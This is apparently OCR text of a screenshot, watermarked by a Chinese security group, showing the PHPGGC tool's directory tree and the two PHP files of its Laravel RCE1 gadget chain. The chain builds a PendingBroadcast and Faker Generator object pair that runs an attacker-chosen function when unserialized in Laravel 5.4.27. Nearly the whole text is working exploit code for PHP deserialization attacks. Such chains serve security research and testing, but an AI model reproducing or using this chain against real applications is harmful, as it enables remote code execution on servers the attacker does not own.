 FOLDERS
phpggc
gadgetchains
Doctrine
Guzzle
Laravel
RCE
1
chain.php
gadgets.php
2
3
4
Magento
Monolog
Phalcon
Slim
SwiftMailer
Symfony
Yii
ZendFramework
lib
PHPGGC
PHPGGC.php
templates
gadgets.php
1 <?php
2
3 namespace Illuminate\Broadcasting
4 {
5 class PendingBroadcast
6 {
7 protected $events;
8 protected $event;
9
10 function __construct($events, $cmd)
11 {
12 $this->events = $events;
13 $this->event = $cmd;
14 }
15 }
16 }
17
18 namespace Faker
19 {
20 class Generator
21 {
22 protected $formatters;
23
24 function __construct($function)
25 {
26 $this->formatters = ['dispatch' => $
function];
27 }
28 }
29 }
chain.php
1 <?php
2
3 namespace GadgetChain\Laravel;
4
5 class RCE1 extends \PHPGGC\GadgetChain\RCE
6 {
7 public $version = '5.4.27';
8 public $vector = '__destruct';
9 public $author = 'cf';
10
11 public function generate(array $parameters)
12 {
13 $function = $parameters['function'];
14 $parameter = $parameters['parameter'];
15
16 return new \Illuminate\Broadcasting\
PendingBroadcast(
17 new \Faker\Generator($function),
18 $parameter
19 );
20 }
21 }
22
红日安全